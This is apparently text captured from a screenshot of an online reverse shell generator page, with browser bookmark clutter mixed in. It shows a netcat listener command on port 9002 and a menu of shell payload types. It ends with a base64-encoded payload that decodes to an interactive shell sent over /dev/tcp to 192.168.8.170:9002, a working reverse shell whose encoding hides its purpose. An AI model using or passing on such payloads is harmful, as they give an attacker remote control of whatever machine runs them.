 revshells.com
Maps Classes Free download | Ma... Dashboard - UOM What are Instructio... Getting Started Past Papers & Note... JavaScript DOM Ev... Constraints in DBM... »
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.8.170 Port 9002 +1
Listener Advanced
🚀 nc -lvnp 9002
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
🚀 c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC44LjE3MC85MDAyIDA+JjE=